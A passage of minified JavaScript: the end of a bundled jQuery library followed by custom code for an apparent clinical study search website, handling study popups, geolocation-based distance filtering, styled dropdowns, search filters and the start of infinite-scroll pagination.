                        for (n in (o.mimeType && i.overrideMimeType && i.overrideMimeType(o.mimeType), o.crossDomain || e["X-Requested-With"] || (e["X-Requested-With"] = "XMLHttpRequest"), e)) i.setRequestHeader(n, e[n]);
                        (r = function (e) {
                            return function () {
                                r &&
                                    ((r = s = i.onload = i.onerror = i.onabort = i.ontimeout = i.onreadystatechange = null),
                                    "abort" === e
                                        ? i.abort()
                                        : "error" === e
                                        ? "number" != typeof i.status
                                            ? t(0, "error")
                                            : t(i.status, i.statusText)
                                        : t(Ft[i.status] || i.status, i.statusText, "text" !== (i.responseType || "text") || "string" != typeof i.responseText ? { binary: i.response } : { text: i.responseText }, i.getAllResponseHeaders()));
                            };
                        }),
                            (i.onload = r()),
                            (s = i.onerror = i.ontimeout = r("error")),
                            void 0 !== i.onabort
                                ? (i.onabort = s)
                                : (i.onreadystatechange = function () {
                                      4 === i.readyState &&
                                          k.setTimeout(function () {
                                              r && s();
                                          });
                                  }),
                            (r = r("abort"));
                        try {
                            i.send((o.hasContent && o.data) || null);
                        } catch (e) {
                            if (r) throw e;
                        }
                    },
                    abort: function () {
                        r && r();
                    },
                };
        }),
        T.ajaxPrefilter(function (e) {
            e.crossDomain && (e.contents.script = !1);
        }),
        T.ajaxSetup({
            accepts: { script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript" },
            contents: { script: /\b(?:java|ecma)script\b/ },
            converters: {
                "text script": function (e) {
                    return T.globalEval(e), e;
                },
            },
        }),
        T.ajaxPrefilter("script", function (e) {
            void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET");
        }),
        T.ajaxTransport("script", function (n) {
            var i, o;
            if (n.crossDomain)
                return {
                    send: function (e, t) {
                        (i = T("<script>")
                            .prop({ charset: n.scriptCharset, src: n.url })
                            .on(
                                "load error",
                                (o = function (e) {
                                    i.remove(), (o = null), e && t("error" === e.type ? 404 : 200, e.type);
                                })
                            )),
                            _.head.appendChild(i[0]);
                    },
                    abort: function () {
                        o && o();
                    },
                };
        });
    var Ut = [],
        Xt = /(=)\?(?=&|$)|\?\?/;
    T.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function () {
            var e = Ut.pop() || T.expando + "_" + St++;
            return (this[e] = !0), e;
        },
    }),
        T.ajaxPrefilter("json jsonp", function (e, t, n) {
            var i,
                o,
                r,
                s = !1 !== e.jsonp && (Xt.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType || "").indexOf("application/x-www-form-urlencoded") && Xt.test(e.data) && "data");
            if (s || "jsonp" === e.dataTypes[0])
                return (
                    (i = e.jsonpCallback = w(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback),
                    s ? (e[s] = e[s].replace(Xt, "$1" + i)) : !1 !== e.jsonp && (e.url += (Ct.test(e.url) ? "&" : "?") + e.jsonp + "=" + i),
                    (e.converters["script json"] = function () {
                        return r || T.error(i + " was not called"), r[0];
                    }),
                    (e.dataTypes[0] = "json"),
                    (o = k[i]),
                    (k[i] = function () {
                        r = arguments;
                    }),
                    n.always(function () {
                        void 0 === o ? T(k).removeProp(i) : (k[i] = o), e[i] && ((e.jsonpCallback = t.jsonpCallback), Ut.push(i)), r && w(o) && o(r[0]), (r = o = void 0);
                    }),
                    "script"
                );
        }),
        (m.createHTMLDocument = (((t = _.implementation.createHTMLDocument("").body).innerHTML = "<form></form><form></form>"), 2 === t.childNodes.length)),
        (T.parseHTML = function (e, t, n) {
            return "string" != typeof e
                ? []
                : ("boolean" == typeof t && ((n = t), (t = !1)),
                  t || (m.createHTMLDocument ? (((i = (t = _.implementation.createHTMLDocument("")).createElement("base")).href = _.location.href), t.head.appendChild(i)) : (t = _)),
                  (i = !n && []),
                  (n = j.exec(e)) ? [t.createElement(n[1])] : ((n = ge([e], t, i)), i && i.length && T(i).remove(), T.merge([], n.childNodes)));
            var i;
        }),
        (T.fn.load = function (e, t, n) {
            var i,
                o,
                r,
                s = this,
                a = e.indexOf(" ");
            return (
                -1 < a && ((i = mt(e.slice(a))), (e = e.slice(0, a))),
                w(t) ? ((n = t), (t = void 0)) : t && "object" == _typeof(t) && (o = "POST"),
                0 < s.length &&
                    T.ajax({ url: e, type: o || "GET", dataType: "html", data: t })
                        .done(function (e) {
                            (r = arguments), s.html(i ? T("<div>").append(T.parseHTML(e)).find(i) : e);
                        })
                        .always(
                            n &&
                                function (e, t) {
                                    s.each(function () {
                                        n.apply(this, r || [e.responseText, t, e]);
                                    });
                                }
                        ),
                this
            );
        }),
        T.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function (e, t) {
            T.fn[t] = function (e) {
                return this.on(t, e);
            };
        }),
        (T.expr.pseudos.animated = function (t) {
            return T.grep(T.timers, function (e) {
                return t === e.elem;
            }).length;
        }),
        (T.offset = {
            setOffset: function (e, t, n) {
                var i,
                    o,
                    r,
                    s,
                    a = T.css(e, "position"),
                    l = T(e),
                    c = {};
                "static" === a && (e.style.position = "relative"),
                    (r = l.offset()),
                    (i = T.css(e, "top")),
                    (s = T.css(e, "left")),
                    (s = ("absolute" === a || "fixed" === a) && -1 < (i + s).indexOf("auto") ? ((o = (a = l.position()).top), a.left) : ((o = parseFloat(i) || 0), parseFloat(s) || 0)),
                    w(t) && (t = t.call(e, n, T.extend({}, r))),
                    null != t.top && (c.top = t.top - r.top + o),
                    null != t.left && (c.left = t.left - r.left + s),
                    "using" in t ? t.using.call(e, c) : l.css(c);
            },
        }),
        T.fn.extend({
            offset: function (t) {
                if (arguments.length)
                    return void 0 === t
                        ? this
                        : this.each(function (e) {
                              T.offset.setOffset(this, t, e);
                          });
                var e,
                    n = this[0];
                return n ? (n.getClientRects().length ? ((e = n.getBoundingClientRect()), (n = n.ownerDocument.defaultView), { top: e.top + n.pageYOffset, left: e.left + n.pageXOffset }) : { top: 0, left: 0 }) : void 0;
            },
            position: function () {
                if (this[0]) {
                    var e,
                        t,
                        n,
                        i = this[0],
                        o = { top: 0, left: 0 };
                    if ("fixed" === T.css(i, "position")) t = i.getBoundingClientRect();
                    else {
                        for (t = this.offset(), n = i.ownerDocument, e = i.offsetParent || n.documentElement; e && (e === n.body || e === n.documentElement) && "static" === T.css(e, "position"); ) e = e.parentNode;
                        e && e !== i && 1 === e.nodeType && (((o = T(e).offset()).top += T.css(e, "borderTopWidth", !0)), (o.left += T.css(e, "borderLeftWidth", !0)));
                    }
                    return { top: t.top - o.top - T.css(i, "marginTop", !0), left: t.left - o.left - T.css(i, "marginLeft", !0) };
                }
            },
            offsetParent: function () {
                return this.map(function () {
                    for (var e = this.offsetParent; e && "static" === T.css(e, "position"); ) e = e.offsetParent;
                    return e || ye;
                });
            },
        }),
        T.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function (t, o) {
            var r = "pageYOffset" === o;
            T.fn[t] = function (e) {
                return R(
                    this,
                    function (e, t, n) {
                        var i;
                        return g(e) ? (i = e) : 9 === e.nodeType && (i = e.defaultView), void 0 === n ? (i ? i[o] : e[t]) : void (i ? i.scrollTo(r ? i.pageXOffset : n, r ? n : i.pageYOffset) : (e[t] = n));
                    },
                    t,
                    e,
                    arguments.length
                );
            };
        }),
        T.each(["top", "left"], function (e, n) {
            T.cssHooks[n] = Xe(m.pixelPosition, function (e, t) {
                if (t) return (t = Ue(e, n)), We.test(t) ? T(e).position()[n] + "px" : t;
            });
        }),
        T.each({ Height: "height", Width: "width" }, function (s, a) {
            T.each({ padding: "inner" + s, content: a, "": "outer" + s }, function (i, r) {
                T.fn[r] = function (e, t) {
                    var n = arguments.length && (i || "boolean" != typeof e),
                        o = i || (!0 === e || !0 === t ? "margin" : "border");
                    return R(
                        this,
                        function (e, t, n) {
                            var i;
                            return g(e)
                                ? 0 === r.indexOf("outer")
                                    ? e["inner" + s]
                                    : e.document.documentElement["client" + s]
                                : 9 === e.nodeType
                                ? ((i = e.documentElement), Math.max(e.body["scroll" + s], i["scroll" + s], e.body["offset" + s], i["offset" + s], i["client" + s]))
                                : void 0 === n
                                ? T.css(e, t, o)
                                : T.style(e, t, n, o);
                        },
                        a,
                        n ? e : void 0,
                        n
                    );
                };
            });
        }),
        T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function (e, n) {
            T.fn[n] = function (e, t) {
                return 0 < arguments.length ? this.on(n, null, e, t) : this.trigger(n);
            };
        }),
        T.fn.extend({
            hover: function (e, t) {
                return this.mouseenter(e).mouseleave(t || e);
            },
        }),
        T.fn.extend({
            bind: function (e, t, n) {
                return this.on(e, null, t, n);
            },
            unbind: function (e, t) {
                return this.off(e, null, t);
            },
            delegate: function (e, t, n, i) {
                return this.on(t, e, n, i);
            },
            undelegate: function (e, t, n) {
                return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n);
            },
        }),
        (T.proxy = function (e, t) {
            var n, i;
            if (("string" == typeof t && ((i = e[t]), (t = e), (e = i)), w(e)))
                return (
                    (n = a.call(arguments, 2)),
                    ((i = function () {
                        return e.apply(t || this, n.concat(a.call(arguments)));
                    }).guid = e.guid = e.guid || T.guid++),
                    i
                );
        }),
        (T.holdReady = function (e) {
            e ? T.readyWait++ : T.ready(!0);
        }),
        (T.isArray = Array.isArray),
        (T.parseJSON = JSON.parse),
        (T.nodeName = $),
        (T.isFunction = w),
        (T.isWindow = g),
        (T.camelCase = U),
        (T.type = h),
        (T.now = Date.now),
        (T.isNumeric = function (e) {
            var t = T.type(e);
            return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e));
        }),
        "function" == typeof define &&
            define.amd &&
            define("jquery", [], function () {
                return T;
            });
    var Yt = k.jQuery,
        Vt = k.$;
    return (
        (T.noConflict = function (e) {
            return k.$ === T && (k.$ = Vt), e && k.jQuery === T && (k.jQuery = Yt), T;
        }),
        e || (k.jQuery = k.$ = T),
        T
    );
}),
    jQuery(document).ready(function () {
        var e;
        "object" === ("undefined" == typeof sc101 ? "undefined" : _typeof(sc101)) && ((e = new site_controller()), (sc101.site_controller = e), sc101.site_controller.init());
    });
var site_controller = function () {
        var o = this;
        (this.menu_container = !1),
            (this.ajax_url = !1),
            (this.loading_study_request = null),
            (this.init = function () {
                "object" === ("undefined" == typeof sc101 ? "undefined" : _typeof(sc101))
                    ? ((o.ajax_url = sc101.ajax_url), o.init_helpers(), o.get_user_cordinates(), (this.menu_container = jQuery(".main-menu-wrapper")), o.bind_actions())
                    : console.error("cs101 object does not exists");
            }),
            (this.init_helpers = function () {
                var e = new styled_select_control();
                e.init(), (sc101.styled_select_control = e);
                e = new filter_controller();
                e.init(), (sc101.filter_controller = e);
                e = new pagination_controller();
                e.init(), (sc101.pagination_controller = e);
            }),
            (this.bind_actions = function () {
                jQuery(document).bind("sc_popup_state_updated", o.hide_or_show_body_scroll),
                    jQuery("body")
                        .on("click", ".main-menu-wrapper .close-menu", o.close_menu)
                        .on("click", "header .menu-btn", o.open_menu)
                        .on("click", ".study-item .not-featured[data-open_study]", o.load_study)
                        .on("click", ".study-wrapper .close-btn", o.maybe_go_back)
                        .on("click", ".foot .locations .show_more, .study-wrapper .locations-block .show_more", o.locations_show_more_clicked)
                        .on("click", "#report-bug-btn", o.report_bug_btn_clicked);
            }),
            (this.close_menu = function () {
                o.menu_container.stop().slideUp();
            }),
            (this.open_menu = function () {
                o.menu_container.stop().slideDown();
            }),
            (this.load_study = function (e) {
                e.preventDefault(), null !== o.loading_study_request && o.loading_study_request.abort();
                var t = jQuery(this),
                    e = t.attr("data-open_study"),
                    n = t.attr("href"),
                    e = { action: "load_study", id: e },
                    i = t.parents(".container");
                o.loading_study_request = jQuery.ajax({
                    url: o.ajax_url,
                    method: "POST",
                    data: e,
                    dataType: "json",
                    error: function () {},
                    beforeSend: function () {
                        i.addClass("loading fixed-loader"), o.append_loader(i);
                    },
                    complete: function (e) {
                        i.removeClass("loading fixed-loader"), o.remove_loader(i), (o.loading_study_request = null);
                    },
                    success: function (e) {
                        "boolean" != typeof e.status && (window.location.href = n), !1 === e.status && (window.location.href = n), o.open_popup(e.html);
                    },
                });
            }),
            (this.load_featured_study = function (e) {
                e.preventDefault(), null !== o.loading_study_request && o.loading_study_request.abort();
                var t = jQuery(this),
                    e = t.attr("data-open_study"),
                    n = t.attr("href"),
                    e = { action: "load_featured_study", id: e },
                    i = t.parents(".container");
                o.loading_study_request = jQuery.ajax({
                    url: o.ajax_url,
                    method: "POST",
                    data: e,
                    dataType: "json",
                    error: function () {},
                    beforeSend: function () {
                        i.addClass("loading fixed-loader"), o.append_loader(i);
                    },
                    complete: function (e) {
                        i.removeClass("loading fixed-loader"), o.remove_loader(i), (o.loading_study_request = null);
                    },
                    success: function (e) {
                        "boolean" != typeof e.status && (window.location.href = n), !1 === e.status && (window.location.href = n), o.open_popup(e.html);
                    },
                });
            }),
            (this.open_popup = function (e) {
                var t = '<div class="sc-popup"><div class="popup-inner"><div class="container nopadding"><div class="row"><div class="col-12">';
                (t += e), (t += "</div></div></div></div></div>"), (t = jQuery(t)).appendTo("body").hide().fadeIn(), jQuery(document).trigger("sc_popup_state_updated");
            }),
            (this.close_popup = function (e) {
                e.stop().fadeOut(500, function () {
                    e.remove(), jQuery(document).trigger("sc_popup_state_updated");
                });
            }),
            (this.hide_or_show_body_scroll = function () {
                0 < jQuery(".sc-popup").length ? jQuery("body").css({ overflow: "hidden" }) : jQuery("body").css({ overflow: "auto" });
            }),
            (this.maybe_go_back = function (e) {
                e.preventDefault();
                e = jQuery(this);
                0 < e.parents(".sc-popup").length ? o.close_popup(e.parents(".sc-popup")) : 2 < window.history.length ? window.history.back() : (window.location.href = e.attr("href"));
            }),
            (this.get_loader = function () {
                return '<div class="loader-spinner"><div></div><div></div><div></div><div></div></div>';
            }),
            (this.append_loader = function (e) {
                jQuery(o.get_loader()).appendTo(e);
            }),
            (this.remove_loader = function (e) {
                e.find(".loader-spinner").remove();
            }),
            (this.is_equal_objects = function (e, t) {
                for (var n in e) if (e.hasOwnProperty(n) && e[n] !== t[n]) return !1;
                for (var n in t) if (t.hasOwnProperty(n) && e[n] !== t[n]) return !1;
                return !0;
            }),
            (this.trigger = function (e, t) {
                void 0 !== t ? jQuery(document).trigger(e, t) : jQuery(document).trigger(e);
            }),
            (this.is_mobile = function () {
                return o.is_phone() || (o.is_ios() && window.innerWidth < 768);
            }),
            (this.is_phone = function () {
                var e,
                    t = !1;
                return (
                    (e = navigator.userAgent || navigator.vendor || window.opera),
                    (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(
                        e
                    ) ||
                        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(
                            e.substr(0, 4)
                        )) &&
                        (t = !0),
                    t
                );
            }),
            (this.is_ios = function () {
                return /(iPad|iPhone|iPod)/g.test(navigator.userAgent);
            }),
            (this.get_user_cordinates = function () {
                navigator.geolocation
                    ? navigator.geolocation.getCurrentPosition(
                          function (e) {
                              (sc101.cords = { lat: e.coords.latitude, lng: e.coords.longitude }), jQuery("#styled_distance_select").show();
                          },
                          function (e) {
                              switch (e.code) {
                                  case e.PERMISSION_DENIED:
                                      sc101.cords = "User denied the request for Geolocation.";
                                      break;
                                  case e.POSITION_UNAVAILABLE:
                                      sc101.cords = "Location information is unavailable.";
                                      break;
                                  case e.TIMEOUT:
                                      sc101.cords = "The request to get user location timed out.";
                                      break;
                                  case e.UNKNOWN_ERROR:
                                      sc101.cords = "An unknown error occurred.";
                              }
                          }
                      )
                    : (sc101.cords = "Geolocation is not supported by this browser.");
            }),
            (this.locations_show_more_clicked = function (e) {
                e.preventDefault(), jQuery(this).parent().toggleClass("opened");
            }),
            (this.report_bug_btn_clicked = function (e) {
                e.preventDefault(),
                    sc101.site_controller.open_popup('<div class="study-wrapper popup-form-bugs"><div class="study-head"><a href="#" class="close-btn"></a></div>' + jQuery(".popup-form-bugs").html() + "</div>"),
                    wpcf7.init(document.querySelector(".sc-popup .wpcf7 form"));
            });
    },
    styled_select_control = function () {
        var o = this,
            r = jQuery;
        (this.select_close_functions = []),
            (this.init = function () {
                var e = r("select[data-styled=true]");
                e.length <= 0 ||
                    (e.each(function () {
                        o.wrap_html(r(this));
                    }),
                    o.bind_actions());
            }),
            (this.wrap_html = function (e) {
                var t = "",
                    n = e.find("option"),
                    i = "";
                n.each(function () {
                    var e = r(this);
                    i += '<li data-value="' + e.val() + '">' + e.text() + "</li>";
                }),
                    (i = "<ul>" + i + "</ul>"),
                    (t += ' <div class="selected_option">' + e.find("option:selected").text() + "</div>"),
                    (t += i);
                n = "styled_" + e.attr("name") + "_select";
                r((t = '<div class="styled-select-wrapper" id="' + n + '">' + t + "</div>")).insertBefore(e),
                    e.appendTo("#" + n),
                    e.hide(),
                    jQuery.extend(
                        o.select_close_functions,
                        _defineProperty({}, n, function (e) {
                            var t = jQuery(e.target).parents(".styled-select-wrapper");
                            (t.length <= 0 || t[0] != e.data.ul.parents(".styled-select-wrapper")[0]) &&
                                (e.data.ul.parent().find(".selected_option").hasClass("opened") && o.toggle_open_hide(e.data.ul),
                                jQuery("body").off("click", o.select_close_functions[e.data.ul.parents(".styled-select-wrapper").attr("id")]));
                        })
                    ),
                    e.on("change", o.on_change_event);
            }),
            (this.bind_actions = function (e) {
                r(document).on("click", ".styled-select-wrapper .selected_option", o.toggleList);
                for (var t = document.querySelectorAll(".styled-select-wrapper ul li"), n = 0; n < t.length; n++)
                    t[n].addEventListener("click", function () {
                        console.log("li clicked");
                    }),
                        t[n].addEventListener("click", o.select_item);
            }),
            (this.toggleList = function (e) {
                o.toggle_open_hide(r(this).parents(".styled-select-wrapper").find("ul"));
            }),
            (this.toggle_open_hide = function (e) {
                var t = e.parents(".styled-select-wrapper"),
                    n = t.find(".selected_option");
                n.hasClass("opened")
                    ? e.stop().slideUp(500, function () {
                          n.removeClass("opened");
                      })
                    : (n.addClass("opened"), e.stop().slideDown(), jQuery("body").on("click", { ul: e }, o.select_close_functions[t.attr("id")]));
            }),
            (this.select_item = function () {
                var t = r(this).attr("data-value"),
                    e = r(this).parents(".styled-select-wrapper").find("select"),
                    n = e.find("option");
                console.log("select_item", e);
                var i = n.filter(function (e) {
                        return r(this).val() === t;
                    }),
                    n = n.filter(function (e) {
                        return r(this).val() !== t;
                    });
                i.prop("selected", !0).attr("selected", !0), n.prop("selected", !1).attr("selected", !1).removeAttr("selected"), e.trigger("change"), o.toggle_open_hide(r(this).parents("ul"));
            }),
            (this.on_change_event = function () {
                var e = jQuery(this),
                    t = e.find("option:selected").text();
                e.parents(".styled-select-wrapper").find(".selected_option").text(t);
            });
    },
    filter_controller = function filter_controller() {
        var self = this,
            $ = jQuery;
        (this.filter = !1),
            (this.current_page = 1),
            (this.max_pages = 1),
            (this.has_more = !1),
            (this.order = "ASC"),
            (this.with_compensation = !1),
            (this.distance = "-1"),
            (this.gender = "any"),
            (this.age = "-1"),
            (this.genotype = "any"),
            (this.trial_type = "any"),
            (this.country = ""),
            (this.s = ""),
            (this.request = null),
            (this.init = function () {
                (self.filter = $(".ajax-study-filter")), self.filter.length <= 0 || (self.load_initial_data(), self.bind_actions(), self.bind_dynamic_actions(), self.set_browser_query_params());
            }),
            (this.bind_actions = function () {
                jQuery(document).on("filter_data_updated", self.on_filter_data_updated),
                    jQuery(window).on("resize", function () {
                        self.window_resized;
                    }),
                    jQuery("body").on("click", ".toggle-filters", self.open_filter).on("click", ".close-filter", self.close_filter).on("submit", "form.searchbar", self.filter_updated);
            }),
            (this.bind_dynamic_actions = function () {
                self.filter.off("change custom_change", "input, select", self.filter_updated).on("click", ".apply-filter", self.filter_updated).on("click", ".clear-filter", self.reset_filter);
            }),
            (this.load_initial_data = function () {
                "object" === ("undefined" == typeof filter_data ? "undefined" : _typeof(filter_data)) &&
                    (void 0 !== filter_data.current_page && (this.current_page = filter_data.current_page),
                    void 0 !== filter_data.max_pages && (this.max_pages = filter_data.max_pages),
                    void 0 !== filter_data.has_more && (this.has_more = "1" === filter_data.has_more),
                    void 0 !== filter_data.order && (this.order = filter_data.order),
                    void 0 !== filter_data.with_compensation && (this.with_compensation = filter_data.with_compensation),
                    void 0 !== filter_data.distance && (this.distance = filter_data.distance),
                    void 0 !== filter_data.gender && (this.gender = filter_data.gender),
                    void 0 !== filter_data.age && (this.age = filter_data.age),
                    void 0 !== filter_data.genotype && (this.genotype = filter_data.genotype),
                    void 0 !== filter_data.trial_type && (this.trial_type = filter_data.trial_type));
            }),
            (this.set_filter_frontend_data = function () {
                self.filter.find('input[name="with_compensation"]').prop("checked", self.with_compensation),
                    self.filter.find('input[name="sort"]').prop("checked", function (e, t) {
                        return self.order == jQuery(this).val();
                    });
                var e = self.filter.find('select[name="gender"]');
                e.find("option").prop("selected", function (e, t) {
                    return self.gender === jQuery(this).val();
                }),
                    e.trigger("change");
                e = self.filter.find('select[name="distance"]');
                e.find("option").prop("selected", function (e, t) {
                    return self.distance === jQuery(this).val();
                }),
                    e.trigger("change");
                e = self.filter.find('select[name="age"]');
                e.find("option").prop("selected", function (e, t) {
                    return self.age === jQuery(this).val();
                }),
                    e.trigger("change");
                e = self.filter.find('select[name="genotype"]');
                e.find("option").prop("selected", function (e, t) {
                    return self.genotype === jQuery(this).val();
                }),
                    e.trigger("change");
                e = self.filter.find('select[name="trial_type"]');
                e.find("option").prop("selected", function (e, t) {
                    return self.trial_type === jQuery(this).val();
                }),
                    e.trigger("change");
            }),
            (this.get_default_filter_state = function () {
                return { order: "DESC", with_compensation: !1, distance: "-1", gender: "any", age: "-1", genotype: "any", trial_type: "any", country: "", s: "" };
            }),
            (this.collect_filter_data = function () {
                var e = self.get_default_filter_state(),
                    t = self.filter.find('input[name="sort"]:checked');
                t.length <= 0 ? (self.order = e.order) : (self.order = t.val()),
                    (t = self.filter.find('input[name="sort"]:checked')).length <= 0 ? (self.order = e.order) : (self.order = t.val()),
                    (self.with_compensation = self.filter.find('input[name="with_compensation"]').is(":checked")),
                    (self.distance = self.filter.find('select[name="distance"]').val()),
                    (self.gender = self.filter.find('select[name="gender"]').val()),
                    (self.age = self.filter.find('select[name="age"]').val()),
                    (self.genotype = self.filter.find('select[name="genotype"]').val()),
                    (self.trial_type = self.filter.find('select[name="trial_type"]').val());
                    var wcs = jQuery(".wc-searchbar input[name=s]").val();
                    if(wcs)
                    {
                    	(self.s = wcs);	
                    }
                    else
                    {
 					   t = jQuery(".searchbar input[name=s]");                
                       0 < t.length ? (self.s = t.val()) : (self.s = "");
                    }
 
            }),
            (this.set_browser_query_params = function () {
                var e;
                window.location.search.length <= 0 || ("string" == typeof (e = new URLSearchParams(window.location.search)).get("country") && (self.country = e.get("country")));
            }),
            (this.get_filter_data = function () {
                return { order: self.order, with_compensation: self.with_compensation, distance: self.distance, gender: self.gender, age: self.age, genotype: self.genotype, trial_type: self.trial_type, country: self.country, s: self.s };
            }),
            (this.get_pagi_data = function () {
                return { current_page: self.current_page, max_pages: self.max_pages, has_more: self.has_more };
            }),
            (this.set_pagi_data = function (e) {
                "undefined" !== e.current_page && (self.current_page = e.current_page), "undefined" !== e.max_pages && (self.max_pages = e.max_pages), "undefined" !== e.has_more && (self.has_more = e.has_more);
            }),
            (this.filter_updated = function (e) {
                e.preventDefault();
                var t = self.get_filter_data();
                if ((self.collect_filter_data(), !0 === sc101.site_controller.is_mobile())) return sc101.site_controller.trigger("filter_data_updated"), void self.close_filter();
                e = self.get_filter_data();
                !1 === sc101.site_controller.is_equal_objects(t, e) && sc101.site_controller.trigger("filter_data_updated");
            }),
            (this.on_filter_data_updated = function () {
                var e,
                    n = jQuery(".ajax-filter-result");
                n.length <= 0 ||
                    (null !== self.request && self.request.abort(),
                    self.reset_pagi(),
                    self.update_query_params(),
                    (e = { action: "get_studies", filter_updated: !0 }),
                    jQuery.extend(e, self.get_pagi_data(), self.get_filter_data()),
                    "object" === _typeof(sc101.cords) && jQuery.extend(e, sc101.cords),
                    (self.request = jQuery.ajax({
                        url: sc101.ajax_url,
                        method: "POST",
                        data: e,
                        dataType: "json",
                        beforeSend: function () {
                            n.addClass("loading"), sc101.site_controller.append_loader(n);
                        },
                        error: function () {
                            (self.request = null), n.removeClass("loading"), sc101.site_controller.remove_loader(n);
                        },
                        complete: function () {},
                        success: function (e) {
                            self.request = null;
                            var t = n.parents(".search-wrapper").offset().top;
                            t < window.scrollY && jQuery("html, body").stop().animate({ scrollTop: t }),
                                n.html(e.html),
                                sc101.site_controller.trigger("sc101_filter_results_updated", [e.data]),
                                n.removeClass("loading"),
                                sc101.site_controller.remove_loader(n);
                        },
                    })));
            }),
            (this.get_prop = function (key) {
                return "undefined" === eval("typeof self." + key) ? !1 : eval("self." + key);
            }),
            (this.build_search_args = function () {
                var e,
                    t = new URLSearchParams(window.location.search),
                    n = self.get_pagi_data();
                for (e in (jQuery.extend(n, self.get_filter_data()), n)) t.set(e, n[e]);
                return t.toString();
            }),
            (this.update_query_params = function () {
                var e = window.location.pathname + "?" + self.build_search_args();
                window.history.pushState({ urlPath: e }, "", e);
            }),
            (this.reset_pagi = function () {
                (self.current_page = 1), (self.max_pages = 1), (self.has_more = !1);
            }),
            (this.window_resized = function (e) {
                self.bind_dynamic_actions();
            }),
            (this.reset_filter = function (e) {
                e.preventDefault();
                e = self.get_default_filter_state();
                (self.order = e.order),
                    (self.with_compensation = e.with_compensation),
                    (self.distance = e.distance),
                    (self.gender = e.gender),
                    (self.age = e.age),
                    (self.genotype = e.genotype),
                    (self.trial_type = e.trial_type),
                    self.set_filter_frontend_data(),
                    sc101.site_controller.trigger("filter_data_updated");
            }),
            (this.close_filter = function () {
                self.filter.stop().slideUp({
                    done: function () {
                        jQuery(this).addClass("d-none"), jQuery("body").css({ overflow: "auto" });
                    },
                });
            }),
            (this.open_filter = function () {
                self.filter.stop().slideDown({
                    start: function () {
                        jQuery(this).removeClass("d-none"), jQuery("body").css({ overflow: "hidden" });
                    },
                });
            });
    },
    pagination_controller = function () {
        var n = this;
        jQuery;
        (this.pagi_element = !1),
            (this.request = null),
            (this.pagi_data = { current_page: 1, max_pages: 1, has_more: !1 }),
            (this.init = function () {
                var e;
                (n.pagi_element = jQuery(".pagination")),
                    n.pagi_element.length <= 0 ||
                        ("object" === _typeof(sc101.filter_controller) &&
                            ((e = sc101.filter_controller.get_pagi_data()), (n.pagi_data.current_page = e.current_page), (n.pagi_data.max_pages = e.max_pages), (n.pagi_data.has_more = e.has_more)),
                        jQuery(document).on("scroll", n.maybe_load_next_page).on("sc101_next_page_loaded", n.next_page_loaded).on("sc101_filter_results_updated", n.on_filter_results_updated));
            }),
            (this.maybe_load_next_page = function () {
                var e = window.scrollY + 0.8 * window.innerHeight;
